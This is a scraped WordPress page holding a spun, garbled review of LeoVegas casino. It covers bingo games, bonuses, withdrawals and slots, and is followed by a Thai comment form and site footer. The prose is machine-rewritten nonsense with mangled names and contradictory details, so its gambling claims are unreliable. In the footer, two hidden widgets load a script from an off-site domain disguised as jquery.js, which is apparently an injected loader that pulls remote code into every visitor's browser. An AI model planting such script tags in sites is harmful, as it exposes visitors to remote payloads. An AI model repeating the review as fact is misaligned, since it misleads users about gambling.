<p>LeoVegas is stepping up their selection of Bingo games, moving in an amount of new headings, and putting those who prefer Bingo initially.  A new influx of online Bingo-focused titles from Matter-of-fact Play have showed up, and the choice is currently bigger than ever before.  They do their little to provide ample support that assists players to manage in addition to be aware of their gaming practices.</p>
<h3 id="toc-6">Irish Casino Bonuses</h3>
<p>Here you can enjoy broadcast streams associated with live dealers enjoying real casino games.  Incredible studio area make this the most realistic experience associated with casino gaming that will is available on the internet in Ireland.  You don’t truly enjoy good customer services and support until you need this, and if it isn’t up to the task from hand, you’ll undoubtedly wish it was.  As you might expect from an on the internet casino with this size, LeoVegas casino does in fact provide a selection of friendly casino games.  Playing at the web site is accessible even on older cell phones, to help you concentrate on having fun along with the newest mobile casino product instead associated with fiddling around along with your phone’s options.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Is LeoVegas drawback legit? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>The undeniable fact that a person can withdraw while wearing an active reward is super unusual but gives a great outstanding player knowledge. They&apos; ve also scrapped wagering specifications on free spins altogether. This indicates that any earnings you&apos; ll get from LeoVegas free spins are in real rupees. </p>
</div></div>
</div>
<p>The online Bingo focused promotion is usually active between Mon and Friday, offering a 25% match up on any debris made.  From Lifestyle Begins at Leo, that has 75 balls, to Lion’s Roar, that utilises 90, there are now numerous techniques to get in on the actions.  Plus, Leo’s Lucky 7, and Lion Queen offer the bit of range, adding in specific features and special bonuses to help to make the game considerably more engaging, and much more different.</p>
<h2 id="toc-7">Desktop/mobile Encounter At Leovegas Casino</h2>
<p>They offer great high quality, attractive features, in addition to blasting payouts.  The games are produced by globally-recognised software manufacturers like Evolution, Playtech, Pragmatic Play, etc .  There are thus many different fascinating characters, themes plus ways to gain, so we advise spending some time browsing the particular selection aiming out there some of the particular games.  All of the fan likes are here, thus if you’re trying to find something that’s been tried and tested by many before you, opt for Starburst, Book of Lifeless, or Dead Alive or II.</p>
<ul>
<li>LeoVegas casino Ireland is full associated with amazing games for both desktop and mobile. </li>
<li>Leovegas casino wants players to obtain their particular winnings as fast as possible. </li>
<li>LeoVegas is stepping up their selection of Bingo games, going in a number of new titles, and putting people who prefer Bingo first. </li>
<li>For this particular reason, our staff puts in every effort to ensure that will you obtain the ideal casino online structured on the pursuing. </li>
</ul>
<p>While this on line casino tries to approach its withdrawals quite quickly, it may possibly take up to several hours to total the transaction.  Irish sports lovers will not necessarily be disappointed with the selection, the most popular obviously being football betting.</p>
<h3 id="toc-8">Play Your Favorite Slots From Leo Vegas</h3>
<p>For the subject at hand, here are the few online gambling dens in Ireland sourced from betinireland. web browser based on their own bonuses and pay out rate.  This can make withdrawing easy because no-one wants in order to wait around for their earnings.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>How will i know in case an casinos is safe? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<ol>
<li>Prominent licenses. </li>
<li>Legitimate banking methods. </li>
<li>Reputable software providers. </li>
<li>Strong reviews. </li>
<li>Reasonable welcome bonuses. </li>
</ol>
</div></div>
</div>
<p>At various stages, an individual will be rewarded with special advantages that include your current own Personal Rejsende, Birthday Bonuses, Exclusive Rewards, and entry to VIP Prize Pulls each month.  When you sign up to open your own account, you should select the Stop Welcome Offer.  You may be asking yourself why the brand new characteristic was launched simply in November this coming year.  The launch was designed in such the way that this happened round the same time as the Safer Gambling Few days which is being commemorated over the UK coming from the 1st to 7th November, 2021.  Bingo is a firm favourite in several Irish casinos, and LeoVegas is no various.  There are all method of different versions of those classics, including American blackjack, three or more card Hold ‘Em, and French Different roulette games.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">ใส่ความเห็น <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uk-customers-facing-individual-deposit-limits-at-leovegas-casino/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h2><form action="https://talktips.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">อีเมลของคุณจะไม่แสดงให้คนอื่นเห็น</span> <span class="required-field-message">ช่องข้อมูลจำเป็นถูกทำเครื่องหมาย <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">ความเห็น <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">อีเมล <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">เว็บไซต์</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="แสดงความเห็น" /> <input type='hidden' name='comment_post_ID' value='4564' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="2344" class="elementor elementor-2344 elementor-location-footer">
						<div class="elementor-element elementor-element-e0dcdcd e-con-boxed e-con" data-id="e0dcdcd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c396084 e-con-full e-con" data-id="c396084" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-b399962 elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="b399962" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-71deb6a elementor-widget elementor-widget-image" data-id="71deb6a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="425" height="139" src="https://talktips.net/wp-content/uploads/2022/05/Talktips-logo.png" class="attachment-full size-full wp-image-1786" alt="" loading="lazy" srcset="https://talktips.net/wp-content/uploads/2022/05/Talktips-logo.png 425w, https://talktips.net/wp-content/uploads/2022/05/Talktips-logo-300x98.png 300w" sizes="(max-width: 425px) 100vw, 425px" />															</div>
				</div>
				<div class="elementor-element elementor-element-91b726e elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="91b726e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b05b152 e-con-full e-con" data-id="b05b152" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-8145b19 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8145b19" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.10.3 - 29-01-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2344"/>
			<input type="hidden" name="form_id" value="8145b19"/>
			<input type="hidden" name="referer_title" value="Uk Customers Facing Individual Deposit Limits At Leovegas Casino - Talk Tips" />

							<input type="hidden" name="queried_id" value="4564"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
								<input size="1" type="tel" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Message" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_fdc50e8 elementor-col-100">
													<input size="1" type="text" name="form_fields[field_fdc50e8]" id="form-field-field_fdc50e8" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Type your message">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e48e152 e-con-full e-con" data-id="e48e152" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
					</div>
				</div>
						</div>
		
<script id='rtrar.appLocal-js-extra'>
var rtafr = {"rules":""};
</script>
<script src='https://talktips.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.4.4' id='rtrar.appLocal-js'></script>
<script src='https://talktips.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script src='https://talktips.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.4.4' id='rtrar.app-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://talktips.net/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2' id='elementor-webpack-runtime-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2' id='elementor-frontend-modules-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/talktips.net\/wp-admin\/admin-ajax.php","nonce":"db0a693eaf","urls":{"assets":"https:\/\/talktips.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/talktips.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/talktips.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3' id='elementor-pro-frontend-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://talktips.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/talktips.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4564,"title":"Uk%20Customers%20Facing%20Individual%20Deposit%20Limits%20At%20Leovegas%20Casino%20-%20Talk%20Tips","excerpt":"","featuredImage":false}};
</script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2' id='elementor-frontend-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.10.3' id='pro-elements-handlers-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1957619187b4439db71cc4e584673291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-01 04:40:40 -->